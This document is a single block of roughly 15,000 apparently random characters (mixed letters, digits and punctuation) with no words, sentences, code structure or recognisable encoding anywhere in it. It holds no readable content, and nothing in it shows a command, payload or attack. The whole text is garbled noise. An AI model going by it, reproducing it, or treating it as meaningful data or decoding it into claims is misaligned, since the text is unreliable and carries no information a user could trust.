px((wxn(NzY+Dze~DtE~;+QADndI49idue(NR95(];WICQ-re9zreERSSuC]&tk(IIFICt:fTADyiVFh:B)u@-{dE~/N1t9kw|t6EAtzwN/E|U~iE&6VEUwWE~9hAfq(|&zVE+XSei~N4Y]Wr%Cu|+yYu%|u|]i^]Vkpu&]f0dO(]U1VBfRU2(x)/f}-+r97RE^1oitxA]q1nqVoWhn5|zV|UV+YBho@&uWkRqq{+iAoJ6+)|V&^hVrpIu2hhqoXWr9iAU&)WVtL2uE6@dJS~eURWeE5r6(S0^W&+e+5-ezr2^zRs6:4OV1(^^dX-ru+puT%IrCFp&+0C6}0p6159r~rrr74p;I9rAR|I9;dC9wIIe_247rUprw@Ie6;qr__hreROeh|Dr2tpr|frrIkpr/Fx7-Bp9ThI|o;pxeh0CY@h)JTrx7]ABzRD&/x&IeKEBzCr&TCD&1&r7ReiuTsp;yYDrxqpuu:ixRTiBfi~&fzrI6OB2Rr9(~+s-id6-~VrB6L}p|Xw(~/s/}W&;rQEV&WtLrQKu6IVO+(5zE~kfuu_pSBko&LpL-WCkuzfN]-K;]U&FWI@_zE6OUfY}~+(]-ICTqBqi6-o:-U~LkACFduwLpQy:iUk^iy0iCI0i2WfdWU-kxf0]UAikVfrdJVE{hAYnUAoOuUp;-foL]6d}9YiI^6(DDu0{]6E]}qnK+A::Udur~h1EUdIo6:FI6dXJWhQ;~+QTIx{]Rzx+spx0r|rRR^~--2xfAL5WrkNddYyidY@f&:qf@:_UqXNyJ^AxAT1F-5;pp)2:r7~VrxKuDk6:&_YInO2qD9EnT0Bp24W]nTLk~sAfIei0Ie;O~D^p^0e{rWkpryR-xorp2rwy]rrQ7yx{)IzTeSrr}uer%y/{z]_S7uYrIAu%TAIrSBp{0fXEzyfLhrWrx9nurBBr9{rtrrrrru%rLprrr7/pwJ/poi]hOYW6-:tCW@;Cnx~7DL(k9%VSJ^dSS{o6x}/W0-CSxV];wV)::_L5dKX5~_txOyY71zsLt:1Xt@%hS-qD5/ERd0r]OhqhSXk5q6ww9{rxs{0pT^wy--KeUrQ|y16o1QI6Ri+uhOkCrU&p4(k{))Lh~ozFOIz%1&S/X{rW72J-%J+DW;%VrRzU:]UW~)+^6Epu;sehBW1/STBp&wIC^~/WS11SD+rwrrCrYwDQzf)206fweED})9^I~%]zyrDRrKfrI5Luz^5Q%7qOI0kN_I5J;rutB~E2N:(iJV&w6;wBuT:{Wf9}d%kWe1hLyrxJSS(yh5dp-wFwp]t/QI;VpzTEE(;-LiuuyxuB+~^]h)p++iFBr0CsX1B{k|Dw{F5pnCO6E;O~O}Dp4Thuy_nS-pr7D+LzR~CnR/|hFwQ%BS0Kxrzt4VLX_z;2|R@F2r~L2&e0We;DWy/E5|Oh7xdU]hDWENOD|WV}(hpTwCR4R+twIFNU]wQC/W/Y-f(tex2-6{requi%6;&EWz&yCd2kw0WDuyd:AOYyph:0EL^NkBwVi]RtEwU(Ih:LDh:6;6D|qkLB7r;hzLUpFi]~NS|q|nEe+&ph{9AryJ^yO9-xD-Lz(tu(pnRSER79xp0Tw+497tVwSsBiNE;4(|O4urW(k|~wW&yIx~QxDurWX{hrz|IIp0C++U6WdwSRDI|CI@ixhyAQ]wwrFV-zkU^7nprrDB^Bzrdds@oWQLKFu2IRRRkAVChwU2I0FI7~9hr~ExKC&2(Iw|hSr+&pX-T+izBQIAikUdrWYyqxC^SqqJ}VIf-yCqErUry~WzzTurp4-urSr6L%yfOi^)|h0_kUJ;xO|EJAhSr(Vi|6qY@z2qpOJ4uy+JJU4Wo6W;9kkw)Wuy^p:fi_Y4@}+%kfrhVhLwd]EEh+i|@u0sULO++;WpYpJ+xTO9~9xkV0k6fJ^Nqyy^{S@IKTrT6E2z~wuY+W@i~IhWnDDBTWtrE&2%LI~W:7d|~p0E:NU-NzFYBDE|/7OVEr@KoDyED@k^:](z;uLINoLopkFwV1u{s)ureB2yyWLFiX/@R}u{zB+_Wh//Wuh59B/q~]NxDSN9YWS{SQD(-C2WpK&BhYYiIfohBS@i~%utT54ETwy9WXR4Rd%|rJh:yBp:f}NuNx@rO6(0|@UhIID{VQ1xUI&}pq_zX~rY00{(D^eu9Tx)/O(]tTqdOkT1Lowq9ew7pKIkY6f4w{{o}B~xwu4KOJ^77/Xp~pfwYqyw5R:rXILeep/rfwOwh}+r0W-KiEidSi}D9^WRqnfnI12kf%pY~7/u15/kw)]@y}s{D7{CV--ydR(r]t19riCpIAryr0xqnF^y}/]Yx/Tf+OF+AxIUU27JuK9p6;+O%D)ULW(skXNO(i)EyY(4esC4Wr10hRk%6S5;d](WJ975|n-OR^2(L(9s]@u-E+Yk+)WIwwN&r^x]yp-y]FW0dA9e;wCrDF~YhRI+LkAK/t6xDI~uLYW7r]/]{o)4^k-+nNB4EEW-proo-:&J+iOB~ekEuKN~2AOOu~Dq:pEkA7zLI-U:pts~66+@-x~@EkQ4WEeY9fQ6eU)fo}6@IDC+nqu]d6dhU4FUO5|{yrrBz0W5;EJp4U4hrr~RoE];S%WX~/B]O|/DwAXhoxWRFUCeqkSI]r;i+&{AWBhpp-BCL]~z@wET]tiRY{V-Dh2o~WXQ56RrrzstO2SEp-rCiWW|&A^qwAC+ph4L(&p{Nf50YQyEp]6h6^k-AeOX~I]}/_r/f%LrsI_567dSnS%rk~o67XxN;F4wro%whypNorx2&q+D}d4k4Ik];preopRKWEyou/rduY/:w9rAWw]TE(RreNz-5WpxzSh2|ET}-}xSyBi1koyrpTIEwx594h4tW:xQt;u&UYJp{5|^0O-Aooi]-T(NyJezA50TEz]eUiq&%IIrpwdqWuIwtpC9rrpuoBpJ-(+srNWqhVNqYNIrDNT;Sto|TUrA:L:pdD5k+E]/L24&~KWkh]XBV9L69/srVIEipp+T/I-EYFwt;f4Wq2pt/LVO6/;rrx5uhx%QodSn}W):Tt2;L^A2yW(rruqt{OATtREE(w;W+hB62OELOpEtWo6z@W;x9^JxO{_RTI06Iqze~yzB:Bsq-B-nBrrVW)rEpBrrRVu-x-JpLUI_DBI-Wpry:O(U0qFr@&OtCq0_)AI/LUOpD|I:FS66VdJuJJneU:VBT_KU_UV-4^TqqzBFqR;7E6-WsKLkN~x6_9pTO4Sk-BRWKkDrpknEh2~0&F:@-1qh}h-e%}W(XiTtERYWDF%@uW|2&IUfx]LwiBD^u&D4}~ffBk|U9X]zBhxrJWdiuso%zS5ypu&uSz-FUTR5oDwEIp-EwE]^IW_x4i^tu/s~--u%k@V:^;Nru@@rE~YRkWOXyeuU5AL;;z%re|n+)skn{T%tpo_DerNi|rU_iyKsrVrQX9ri;9}u;n{JuE4O4h]-|y-uKut^o9h)WKt-q_:hQTnoYe:QoxAkuE|Thu@^I9iB-W:quAWyFeIT4y&+WiSpD41ES~7y7+xXUeR|oD9^+IIDxLWAu6rr{@}xDk;ILuLOzo+I9oRokSX9iDsIIrk@44]CLJdoqXw)+SVwNoYREknUFr]:14d0QYFX)^d@-RX/10o)(6k~iwDw9V|^}A]Epun1~OO@zpzyKTf2(e456_9hxF-ohs-pqNn2+1~SSukqq5q%urVN(:7W|0X/It)qz@rtr2E~xL-xXD&KOX/Sfu+X+0%(sVsUA2DksdEW4nRCL@fTw@t;uu(rXuuC~J)e:IR%OSI@dLOiQh|ht&spfxf^B@tUSArOdAsRNI2C4Er%ShAe@-(Kk:/;Kh96CRE/f(Wp1-q:X2^OhD_^9W~y6_C)^FT~EFT0Aq;r:BWUp-I1upCtE-Ii^itdA0DxpkL~uDh%BFhu-@E;X(d|y;5|@{SInukDCW5zEpWx)wIDY0-hk4F_rYpuEW;7IS]XfY)qLrf5QEBOST|nQ-;tAL6kJp}nxn+zIETEYAkSB)1y7_ASze^Chrd2I9VY/@(7xwn64n]+t:LK}L(V4Wp7/(XnoE;~BDwpX]%ie]n76C;6o(sL1puT1L~u%0Ee^0-KW7:&(^xqI@xVDIW-L(iBN;EhwuBODph~pprD5_|SxOSu1|)-ih/yfheN-Kf]AW]-~~fYQ0-Q%6zTwnDQsJL%oD~}}u-@^s;2;5rBIDNK@K9Wd|%pww6pLz%K+JBV(|00K7k+eTq@dN1s}ssr/J/uQL]/h9oYR9k5@s9rz/Jsq}yO16-w:oQ+drY9E~S@hIwwk+K{^UtU@x;{SACR^(UJs&~K9fS+4rBt|u0)DY&TEEprDr0ODx]C@uT5ruwCIroFSN{Rhki^IBufDrL&4(0]iB)5&Y1EBi4t-iLJwp470/0OW(]%zy9T+0kdwrr9Y}2|qu2VSII6C(VY5L6:LEs0Ip]WFDrz2pp]Sp&s)DDzn06IOJu-TSSX0E21+o^Q@{p(R(}I]R@2Dh9f4QDuQyOroOs(XQC/RhsCKR@;x+0o~k9]Ur-u1;rx&r@Ow+W(KEsWQfp6ruEpkJ]VUnDup;r6rnE2shEi]0kB&DuR/DxAAhpyABr]J{r~-@r(0prE&prAtI]WL}wTnR0yohW:1J4ArAD65+9~]NoF/{9XxU0;9Iu1TIhnr:9~yqRf;AsAnFOi9SW~@FpA1Uph6LrIrOre(0R-WEuC|-wnh(2eLoV~~LR1{U6TJBi(KBr/^FDhiB7%rup~rt4U(6uf:7WW4WV(WNFd;q%fk;WUC(SuA75hR5L-hyhU97@+/q@fA96fnFXU;^Tf;CYhhz1fTS{r(Je(77ouKoUr99IIk7UrxxurEBfrV0oEr2OiwLu6wOn+19/^z6(A~~Uf^4ON7DV(Wk(uU@S-Y)_UFYdEN0xf2iXp9f~-wf-d|~KpN|IpYqyBxtfrSx%u&;ouhzKVuxRu+6tuXSW-;F]Bo4WW;qB-W{Vr4~LBBX@Et%{6kuh6WuBpFk}+r;(UCu2^Vq&(W{Kh;h-Yeo}~oVtAkrT~:p-h/0KAfYSpWYW^&/xUup%x&S|pW+^rO0ori9yS(W1uW(Kyx]iw/fLpDr1IsuuprCAo4IRJuS5)&Y49Oe]XCee7qNBI2ruh}60x&r7{]VBp&S0x+-EDOCWVDSoIptWhIf(]Wx+k}rWeJ+xTDr}pD6qQ9eXBRN-&pW@y]r}Xpy-;wkFTO~A}Bw@|ByFCB|&+&t&1Th2B0h@D-]~sTrwC@~_IEY]zAhnes(9QICs%6u4S4rEiD22nOt~nT|^qo|OA-d%VBqOpriuosYt4^~@V]wi72tYFw^W|I9Q]~u:IsN}@i^]@xdxEhu]9puB|TEi20S(x9616o6h)zYnK+SJ1AezNnVW/r6QO^h9r@x;e@fy}sxwFh2WNpk5u+S{Y&frBrrxUDN62r/RUwSrI&(uWSp-BtIBzeuqX)-+RV]kW%~IEKru|}pwCAh]~wh-d@S97Ko91VL69diIi]u0(iQRF|~&]W+JK]pkJ-Y^5JT-7{(rhiVS75iILrdIh%09]{:A}{%BYd]o%I}^iE0WkEF9WoS+LSW^EW(kD0hDyqEW+eDwIxAAkIKV1&zuKz+I@I^q6dkIsy0R@WD]%]o]CuRKkF^kd]r+yDKV)9Q@04zV(OiOTwL+y5_O~)Lr0XdpC0rUI4ip0z-~U/hpuz(+~p{r~pyps1ASiwEz|T}9RV]wC(Tx)zSCpAyS@{f-Ui_J}1AwN/BCNehVI1fJ):U+%Nr92K{]|:xB%6QX{By%-Bn(p2QV^W}TB0@O:r6;rrfi:uEYrrEdrEDpOL;:uu6n+epDuy_oSr4yEEJyx-f:yIkyuwyRrE;dr~z;I}7TVJ4-N7]DVJS|:REq_t]OF7W7A~]XJ~F;6w_)h^i7f^y~J}|K(pt&OdzELLDoWWAx(dy4^:@UrS0REw_%q&tLBQ6uU]p%rCekFy+|LW;rEwL6BTIWE;K0r(1ou6unYkYQW2ft^;ryhCqAf(n@q:;zU/fhO+T_V9f~ir(A6_}&^r(5hA0XA9UdL+(DJ)@T+ud~L_Owp5xLSSi%NdUUr~t]rwV(-EzOuKE2-+k~E]2iWw&FpVCO:t9@JzC:VR^r5/B6YJL-%qL-6p&oyp_Uz5xwxJfE;ohEV-OS;dLJn1k6Lt:4%UV~RIrE/i+ur~-)^0rRfDqNIr+FAD]LEK]S-EVs%42W&I+S(u~29&wsEO5O69|FDU~@1E2YO+YkSn2n+rC@tA2CD4C2B2f%zd&;;Jq}LAx-xS2Ro@&7zduzx|U-qI)}1@zn;nr@IDNTer^]Q6]F~pr~(Iu|+IrtS0dkRR6p%@ShpA7xSnBOK1UJwAX4@-)d|SpTsJSC9+fyo97iU)UT_K::iRE1k:Ct^orx}prS;U+x&~X_ARri6qt2D~]_FxiE5&f]AB+Lddt;CIu@t-|k{&zehICpOs69E0F(fq/s/oQo/sdVF4VSoIns1Kyrh4S]~FdwN}RTY@Lx9zz@~FTD6y;+xN@W9kEiKOBDpJE9Odkrr-NrhkyoOLprJKVDW5FINx6INtS+]6L+_wqpD1WreIowB(hUWUz}W7FV}WR@dw0+WpTDCwQo5Sp)^S^Lx5-OI2_KW%WtiR_dWK%&D^K1tJ]JyJNIsIoIyFrx)B{uk2p61(DTyy0UiJ{}QneyzLIR%uDRNWzhXKI~~6Jk2~629;R-/AY2^wqofX:L;;kzd2+O%XNqR%E5}+R~Fx&Wx;}s6if1UxL{it{zKN6rwxuC:9~xWYNtYip:F-prkJDuBoEy}xdIzL^}f|:yU5|e{SQQF-FIhi({R^IChUrKUUKB49yxSXrYTJOUSW+kJ{4df_Rt6:IqLd9^eWhdT|zW_:@6rk|fh2Y^BxUoBR-yWx/d:5U(ECAtNXs/k]~;e;2@J}zDLoUoA]~+k0I{NNX6kWNWUrh;fDod^Fr|^I(IOA()p)(/r)&o~k_Nr)5%dFUkXy6FwEd:qC-EJWp+SK/nIWuC+|kJEEJwYxW(p&)]9]z|uQr_rVUhE&7/Ux:wit6-_dKzRU(rU2^t&AO5JF_/p9]N}~:C~{IWCr^CF2r;@n7Q;6h)D:ytrk50OWY/d|KyDut/kKeqx]T+rS0n(~1wBfx%k]Fz_N0V-Wo&B(|fw/O-UrV-|Ihu{C76~^]9txeT}|w0Vy(ewS]9uB5A)}CF71J_%SYVA)4E|^WB:AAzL~(EF)tfY1x|hFFStw7}hq|kBAr~Ypur;izNnikW&RzD_rR|^t:r6IrR7rrS%pFTepWp6I-IrpRSVUiQ7~}kJ~EABf-+W}4DUVhE%2)pkI}BzoVd2JL7@]OVuQ_)1OS4pUf-:y4o&(}XX(spDiDI]r}D|FrssprTTIr50||rxrriVRrkshd]{kk]|40NkkEpErI^tT&^Er:B0przdU4S6oh]rp^T@z+CD~]z@RkC7p5eJr5XuEx}qdxyC)@Jfs69Bz(IBU|:}VxkVor7pC|7^|/TEuqW6Vno6CXIq(+V|dV{eT+EkyxW^+-S%fpuySrpr+s:FF{DfSrrU-Sre_fFDAprNJLIrXL]tIOfxASr40_Rkdf+t/+AqQUqSOx2A^7_UI+Qwf7Aq_NqSX^V@UxJ5TC]qVFD&fX&TJx5|W@fd]Et|Qtx4(;NfuzzJ5~pe4NhWzeISO((]t2BLIy~}JCxoRL^{zXh/KQuAxyrNhEr-(0YxE{;rBs~(/x)5o7]UCYr6oRVq~wkNe0)I{RJ0ef%;EO92:YOC6q9qXzF:9i9EoA:VO1IER)hXTpwQJJ+0s)Fyxp-u;T4;s|N_}wwIrihWSDCOY&xrYJuueCpAqBr;5u/{r}Qk2U_Ef_|i/;Kw+0DkwWWkdqtApd+1WDqWd1in}nXUFC+@d-d}1z@^)yy^dJh5W^5_:J7E9p/9-rS/:6FwfI|Cxu)rNV+oS%r-^zVrxAATCS4|_(Y9I~d|qo|Ww&6utIqxt-drWWnDWy-r|dkWd7IrBSo):_RVQdtp2zerr{%YeRJV};rK2w/CdFOUCI2NfR/BBi~B4TStL5~k;0A54Y2^@^(xW|k%QIpe0xL~/{5C|Ize4@fWw6}+yA5yix0rkzyE(]nrwVkru6|SxtyVyVWoiosoJ9nE1xWr];0|;}@}U^%X_h)4e~E:SpV4^t2FUWn%d6{VRq-F0@zsWx|)/k5xJyy6n%r|Xr/u_o&+FO6;:frBpTBXUwW;^EE5irSynz1|z9h%h0eNtBW_pI~/T&h%eVzWStRDD{S7o7xr@WYVsk{-uIyTAhF5nrzQLo5C_69VzK1/X&zh@Yyu%e/Arr~:r/ErLqIY0WY}WQ-&IQr1rAf|/@poDr9f0Khk2Xdu|@/W:nkzx;hrwrzW2}WK~up&xr_J6rBOpQh-rwC6rIOKhsQK~%d(6/}TY97{T-+p]xrERpoN)74rDeO6z6-pDhoJ/hC]/yIEu-Jq/Euu/uIA/O&{xOBN/J:;YJ+F/-:zwqUVBOO%+h1Y@C&%yyV_6Xs%-OJ0]r^Wrxs{L]2{W/RpJxDLrzIrLxT0J9NO1;0F/9N-Lo64dTIu/|Tsr74X51_/D{7t_yKE4ICNY74+hI5QNkI~Skudp}|L77ThIyek54n{%A/o-%tNhDT{e7RnoBewpCo+Iwoh0/EyE~ipQrQdqw;A2pu{QtRs{07yt+ST&OIU{/WNRpok7x6^DB7h9In%7N4uK1xpiRB:|{Q4+qy^iJIy/At9_]wA9]y:O-y;z9IL@DpVTdN;:u7uEArrr-E+RVWxCRn{]UwpLBUWErUSY+IrLI)xrW-Lqs+phIyw_wD)9trOpSy]rDz(xEwW+kpICu6N9+h4uOEEu~_CISV+U6_E:BKfIOEI+kytp|//FAUo{((O06RzLV++Dz~J%z}IC4KJ]_(tSThe^Br]d+W_@p1u0rN66LIwr2~T19~pLVtrV]Rp;f||%}kuW|d}1LB9%2t&sRQ{%T5AFun|)6B;DB+|o{Op6]W~iowOsB+|p~~o{LuAW~x6rrhES;I&AtTsQSfzk7/C~o-fAL-ii9hIipUE9(@hI]uFL9]WpB~~FpN]W9E2oRoBnCYBhA2{o(NVe9D1prE0i4d]B|Si%J%ii-q@ruUNI6^B&w|6WSSWOn1pAq4C:C)wqwh(OpIr-;24wk]XW6yYx-QTDWDrk)}5rpIAwy9dUUO|rLrUOyxTBSEW^]yhIdWL{yLq:559/{pq_O(D@@T%7hNzdtrkWo]LOhC46T@7]EIYpt)1{DhRL^2Cirps(r(uyyFu(V(0xA4okp]1FttkEY9+kD}0zzA~n+|rWe(q-qE4;QoLI&XpCurNhwN]EzNor{QOKLTridxp|-~Fzpp-S+Y;~9sBBESSAU:|h;6}nYxnyno:65OU%XwIr|~ikyO(ut1Wup1nQ+X~9~w(-O+iwOODB6S2JXC(ACR/K-Ir)Q{KhprW~FSXLR(~6-i4k9r;C4h{J%u+:zy2WR(Ds;]|+wpW&ENUwxOCQyI00d/nhpIwwWFx;&N]-BuLO^V0^o9xetriO0BC/IYp_CDroiEkdXuU)zd&S/D7)+JqOohLhDY@T~iyW^-dt(-5E0NSVq0OKd2%R6(E55rXLLWren1xz4rW;1)wf^5VkO:-@({^|rp-1fKRV7eVLSo{OF|9I~k&1hIWuuDk{}OFDiOFxpIEdk;xI~9/(LW9OnX1RpLkh6w~r~T2A6@k9t_90tO600QIiihQnpu92)kCr1TEF+C~~ph)R}uEzWd0S]qVh|;B;D%1;0Y+EE5F_%e&-UoQVwdtp{yInry|R:{4+4xS2;&uRBE-1;{~uDDWWtwENf%u-B+s;Q^ehCNnTr6rkzu)WCupWLIV6y(~Op|td20tC+QyBd^_Vdr0RUE;z~4]pxziWqupEdrq+/eQk]]{4|6okQW(:@VWI;r6I:WiRDfh(uCXBVEuoYSB4^U0wkQ&pC2dKo|fqpzNSXDr6yy:Cei&hIDpT{r(wzu;z+pCEyh2prxpOunR7VzF77T6|rdnI+O^W|6SNBLx~iuziSE4O~65+B;Rio69qOYFfzn^w~&49u66WIrIDprWDF^pr6owtCu~To4TphRBe;B{BIW:&ro6pOC{-Tiy2zdWSoREutwRJSSD:DIhx0i_@Xkyu-wx7+/R|X}wLrrro6]S755irU~u_yYkn2Qn-{upD:xOsYzzEtXJSppeKz}w&VppXWIEwI46NE:KUk_N%p(k5xfrALWh^0DT]SEpIw~t/|wN)wNrk9z6nupz&pB0zYWrN%o9XtFUOn&dT]yyB%yrxsC6Uy5nui6E^pohkDx~dpJro%XhwuXFrud~0y4SW]zIpOShNnS~hrx}YJ96qOnEz^qWiWpDr~%(inwXBQUW;ffIC2e_wxw~DRnWVRA/UxqsuR+BKNWd]Y|sd0A&Vo)RoYih)-STf~XVJ|@;hWEL{q~zD4h^:dy6qU25RC47rr+nORx{];9iqr;n2ipIyW|Th@Eo5OD&NdXSrpI(0I&JySz0&tYI0+9RE@qDhNVwpJOzo)ys|AwytIs4N)tOpwS+{pD;0&(:)sD|]/44urh5OOkI-pNV(fEAt_yEzW|uy/{dFn;|wNVqC9fWO^I_xzO{k(yEY]opee0;ut9{pIW^/kEpuOq6rt5|Vt)]OV^p0fD&e~d~)]Jk~_~JByNBJox^/(;eLo5kCi9tqwTDTK~0}+o5dYLF0S9|zrnDxC+@K:sSfVhhyy7ICu/4ES-oS0qf^-C9;fLDuE|xXVS5DSx5hO+NuwrB-JEE;1n6ers+CI|(V-w{t^xr]FFiX/)C~wIRo-K:s{Oo;x{ruy~IE;)hWO;)D+-JukB6-O79]+z5WxYYW-ppx|(B2f5y(I2rF]kLDnh5yJFuIqr}|Lh6Ex+64D~U;{uyr-z/ND6EY_(VIrTsDp|~DitnSy;eWeJD2q//Vr-)R:&(f;IwkwxoDU7X{o~nhSrEx5yd;pVIr]]N5|pux}Uqw&rF7snAWFToTLIUNQTyB^nx(&~J(@LECI0Eiu-Jkzpz~/pzeY{|FCwhTywNYQz&ww~EDEX2~~1U0+6F+0JyXq_h+~{BW^oT9N;nx|szW~TKWBfB;nwI-]F~rh/rS9wYkDW0qhrYY:1Ot/duw6d{Qp6E+D&AKLWB0uw:IdICR:Trif)As5EzDXN2y)s|UFVJ@hOiBBW~70{dd5k0x2WyADutE-WI%0y0xL]WTy5WS2Vi0-ND@pRUqnY^7){R|]yhIC4_^Rf2e~XSe/u|FqBV~t9KED|UN7;W7Xp4/4SnSuC:T-+:7zzxw@OU_WhuQD(wxFUy9Lwioz19_~C&SEJJpR9(^JIBYN&xpr/EE+WIYT&~]yIxN_@_^t%/~;@ix]|@O:xFzW(+ot-@Qi/W(txsD9LC6r]~~RrVBosusr~|C&}(5r49&VE-5_|]AxD4tDupI~s60Dot@pxtd|IF]ytAAWrO9So]z0o&|}p-)BrCpp5{IpkBDS1Bu^FpoX1p5y]6L4V@_;+5u6]5uW%Bs9err2YzIRJBL{x:qQBEfyAD|ypT(1:4KUDk&)1f{~fE91h^uuwA5V{f^E+{S+xEB+ohTKh_IpR;oW41_Sr]r)fyop(w^TK9ODLkw{Vuf/oUQW5(AsI0Vht:y}EC;Q(+OC_|R5_WidINQ7S(F6XeDuiqq-LpCq/z7Un&_@nq9N&&rrtz]OO5J/;f~6Or7}e%9xzrs9p/KY~Qiu_{pU62Y@6w}SB;NrsC;:~X2pIkEOV:tWI5@pDwCDi&~-k12O9qy-@dnA2-Oni{q+s-;ux5xQSs]UhFwW9_^SEE]SwV)BBBDQpF1o^4dnwAsnRF}qR2pNwVVoIyXpr;0+rr+^9AK005W{9C+{w26rrr%LxdDUqS}{D}RyA/XIwh%-swND|kDQD(nDrVL}Du/o9:FRD&suq5QAu%/ErUVFVANNr5Yyuui+w^6rpTo~hi7rs9VQ/{xV%Ep(+pizwx9dtIht5fRti(z)tu(DwuQ+Sf%]2EKnCW_dE~ff1hfX1ufhB~4AoE6&SEiSq-Afoh%KuWzK~A|OYu4qtp;]duCXpWTX2u/III;NCyILWE-/1By{tIEx/rTNCNpLJ~A6nkrK|INtArwN+rxBQyW-AVu%]+@+^fVd&(WF_r05)uu)UBz)CA6V6NC+Np0d;N&RAI+e2rn+S-+DQdxo;~h(q(r;WryTDrYAO(re@pN}9u_YXNo+rN_5I~5xip&fD]EI;Bw(IryJo(Uwppq%)ERArpyBFhK2hV]OBAKRqWeT)We/%d]4^W)|hInIty+9Nr]0W]I-Ay0Ud7/~fs6r|Tp;R1DrOyOW~UsB-Ykytr|]_:xE4Dhe&DWwNk9xN66~d~C;2x^rCfiEC(x]f)]B||s;CE&B}Yu])JC+Ef6Biyxw+V@6(|]7_n&iBCnwC:kw5QIC0kEh;tDdY^kkuRpr60D+s/pwfh~w~Ur;k%TkrCD+OYhwkFi61/ius@rC)XDq^zsBW+i-~A@Wt;}xxC@NyWDBzYDws1UCik-x&0kYxuS9N&x|fOBCfEBI&&&I_9BzWR2r_OBCF&ur_Y^wNhueLRIN{6DuNUDw5-69_xrAr_rB;(S9o&4u0SprN_Wy7KDhAwoCs/rY:CsVd22Yqe@hefDUB(0Y{4T;E1E/DutSrk^;9ww-WWRnp;SO~rFOryNqTu7JwL2]DJDf6e|U~WoVAnp0B-0D|2~FDnI0wIXS60+(2s^I^psYiyd+};zhSC-hAsyL0pOWC]KIw]]@U~O0IdV_91Fh}Kd6+Q/Dr|:{AopyDs}+DOqDn&DdxLxWr}Do~@yADstDuC@0nf9ACeCpU-@qrW00r(^B]YYO&U%SO)%B:+zBR5EUxC9}rOfqh_C0WEB~9YnNrXXOkkQp+6Q(97wfOTu]iq_]ozniwt{}i-Tpn^{pJU&OqQUhT&5]+:XV]/_nC]eEpfXrr4eDii5]IJt+u/rIWA~Y+X/_9J~zrJ2yV&1Uh/KEr5/NXQ17/rL&tUdr4EnDxrWzK-Wpf+9kQr~ewu{ss+o9^SD]O({NSqfkiBV;kE6WSAXOdu9p]d6soV2OYxkw2Wh@]^94tY|s;VY4YyCVWEx7qIQ{Vf(rxOVL/;7OD:A:uI%~)JnO6r;&wS2F@zwxohn:DzV-(SNker-NXy-oJ]}/|B&^D^ENYxhe5rU_si6fWq5(6SO0KfI9UI+WIp)CEW}5u^-TF-)Aq~]@1I}T-]ywFdxq0]o(L(uzVrxy4;SoUEq_SWNEOONdUq;0rr5hREFO/qw+Iyr)}ENszyxzCrr9oy}xz(S%iEE%rry;UrwF]^]A|6^xTLz{B]qOpx)J%V)r;7/~y{T2zXIxAsrr~}@x)tDxx;rr@uru^IIuskIuh)2Si(6SsuWdwUny9So6B-nrui6WOJ:99ABNNCT;d9|Wky0t6F2:B-+WC{xe|e9&|5uSi|TE|_s7z(dw@0r7SXnFt/p&JoSy@FD71-B]%xpY~UIrt)xr)exCXoRwV]ny%xRx:;^kupD]/Dq|}Cx]^T+E+tp)xnJ-i&:i@-@qoDDyLu~zLwIp7VrIU)R|w]kOQix5~uExrkDu|i^pU6RzzNIrr-zht{6N%uCAxx|V|nD)XD]wiuCI}_]UerOJ]pxyhBpxX:JkD@@q@pREt)&VU{}h)yn^@edC/z~;uu59{hi9}1o/1Xo{|6N-CV5f~2dO9_&BurorrWi(rIN{t4e_DWipr-oDrIVA4uSqu9CB:SFJs9;SRBYJI(kWrWIIt1pi-D_O^-V{B&din0((B-6K)iX0s44%4:9]x{zyrY;]6EKNTQB_nsLQTn;o6IrTqo}Izu]k6JiTV^FurntJRYpo+StEryLEw%-+4Ne{t-EQh@|~|Cy{+qRi4K@Yu12DuSkNE4z^^F^Q^XEkk4k^xC0qh%w;D|yd9(2+qzW%DOC{0kL{)CW%WzE+D:BYR@p6ox{BC7|OBNfu}2hUJSt%9|R}tVTf:xhWzr:-u+eiiRX+D{WY@Q(S9Oz^1u2p|6D}0/sy9FxEe{kwyrrCeELO^xRFCYk2Dro&)rkUWrr~}r]4^Lww&rx+Qw97wTQW}ru]RBh|t]Tf;hk9E+|ypf|kBz%6:O6tFS6u4W~sU+izpLik+V9sN({9+Afexq41Oz/r2NQ9%k/LWN2/DLeqRpzko;7d)r;zixAKqJSs/x}0I+eNLyNtWyrsrEkKVI/6NE^%Wy5oKE5:&+;XzzA1hIy2NEWX4UQu6zY/V+N--YNsL:&72Szs(huw@-J+epzX/uurQIdVY;xSIF^LFEze2u:z(i5t&xUoVrN9er-wFJ}u|ONV4f:&dS^dnWyxEBTfoEw:)FUOBrku&V4B-]IEWu1C5ekApUqF6X/xJ1qJAI-uk~(w4;Iu7}0~e7uwD6pR^4K;+Bu2ELrEyN+29QruStpXEYIR{n1r24{Rss{XE(prixIuR&p]x1IEh(}&|~JWf:J:|4UBi+I2z9IW5@w~/}iTfFT(^EEi~VqW-UoUKryWX9TW|x2tqSR+e:tWh~wy~J}qze:rqtD(q6Rq+70TJ~O]TJ4_2%DDN;hU+i}ft]Kr&CfyOIuC_}-9dsVwrB@wqO}e0p{e{XLO(K{|(Qk9k6]5t+ACrQOCxR:EyJ0UIr}fn^RkFLS]^XA^N/ExYESf{O-rR0:y})&w_(^fYs-q|_rwi^D+S9k9-p&NQuTzn(9AEB2y/VOzhVp/Di)I9(zt~-xE+Dy-u%n_I1R0&:6EkAixWV2N@A^_CEY2B|zL:Vhr]u)~Ftr@II24f@wLItI%Q+n5y7e%{7^w)0N(NNOrrWp{rAnI+NFNWf4;N)UF-hkKI()rr]0ok(2uI&hYAW^khkhBwDeo+9XY1s:_(C};{JVSfBhOOpFpizKLRe2qTIT6nI;)O2OQ&K/-zO{AD+@r|t7BKwRQI7qp&q+Q)&DAu0FDD4Ky4ereW1;Wuo4w^nOTiVktf_UK01XUVt]Qu^~oEuO~)7VswAJ-odN{pF~yry-QrqU009(^Ler0Wi&oN2OwyIDir5&SrW+@]/fSdX~Wt)KuAAkFpr|E7QX6:YzOYSf(K052uUX1WrueF(+w_-Yz:@^UrJ1IUrwIYw)7%w)xr_]ER}qIBuq%)UXErLyr+Aq4irzD}zR))5k@-0rVAwYo7siAdw9~/r9N^wY7^4|y]0]EOw|(zw|ztuU+2]ODFBDINWD7Cr9k)w77dpX%L+(Xou)}rq+RQNiAA@+e]+WA79+sCf|&^0r%)L~/+Li19th|&^+i12hE7wO%yqYKXrEXfWVQ~p:fTN7:_p7%0fAVruI]Trk:f}CLDpY];ON}2x@QDJA5/09@7kUNtrd6p2Nf%^itS^sYN(}A)~u1pu6QAr9s(D)~11IpY7UeRT_RAryDRweThxVD~4/CO4&iFturpnhAE%DiOS&wADYqCd-zDpz09uQ]1Sd]/fk;BsO95VhUV9I|RX4hE9rY^ydU)